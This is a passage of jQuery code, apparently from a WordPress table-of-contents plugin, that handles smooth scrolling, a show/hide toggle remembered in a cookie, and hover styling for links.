                            if ($('#wpadminbar').is(':visible'))
                                offset = -30;
                            else
                                offset = 0;
                        } else
                            offset = 0;
                    }
                    if (target) {
                        $.smoothScroll({
                            scrollTarget: target,
                            offset: offset
                        });
                    }
                }
            });
        }
        if (typeof tocplus.visibility_show != 'undefined') {
            var invert = (typeof tocplus.visibility_hide_by_default != 'undefined') ? true : false;
            if ($.cookie)
                var visibility_text = ($.cookie('tocplus_hidetoc')) ? tocplus.visibility_show : tocplus.visibility_hide;
            else
                var visibility_text = tocplus.visibility_hide;
            if (invert)
                visibility_text = (visibility_text == tocplus.visibility_hide) ? tocplus.visibility_show : tocplus.visibility_hide;
            $('#toc_container p.toc__title').append(' <span class="toc__toggle">[<a href="#">' + visibility_text + '</a>]</span>');
            if (visibility_text == tocplus.visibility_show) {
                $('ul.toc__list').hide();
                $('#toc_container').addClass('contracted').shrinkTOCWidth();
            }

            $('span.toc__toggle a').click(function(event) {
                event.preventDefault();
                switch ($(this).html()) {
                    case $('<div/>').html(tocplus.visibility_hide).text():
                        $(this).html(tocplus.visibility_show);
                        if ($.cookie) {
                            if (invert)
                                $.cookie('tocplus_hidetoc', null, {
                                    path: '/'
                                });
                            else
                                $.cookie('tocplus_hidetoc', '1', {
                                    expires: 30,
                                    path: '/'
                                });
                        }
                        $('ul.toc__list').hide('fast');
                        $('#toc_container').addClass('contracted').shrinkTOCWidth();
                        break;
                    case $('<div/>').html(tocplus.visibility_show).text():
                    default:
                        $(this).html(tocplus.visibility_hide);
                        if ($.cookie) {
                            if (invert)
                                $.cookie('tocplus_hidetoc', '1', {
                                    expires: 30,
                                    path: '/'
                                });
                            else
                                $.cookie('tocplus_hidetoc', null, {
                                    path: '/'
                                });
                        }
                        $('#toc_container').css('width', tocplus.width).removeClass('contracted');
                        $('ul.toc__list').show('fast');
                }
            });

        }
    }

   $('.toc .toc__listLink').hover(
        function(){
            $(this).css('border-bottom-color', $(this).css('color'));
        },
        function(){
             $(this).css('border-bottom-color','transparent');
        }
    );
  $('.toc .toc__listLink').focus(
        function(){
            $(this).css('border-bottom-color', $(this).css('color'));
        }
    );
});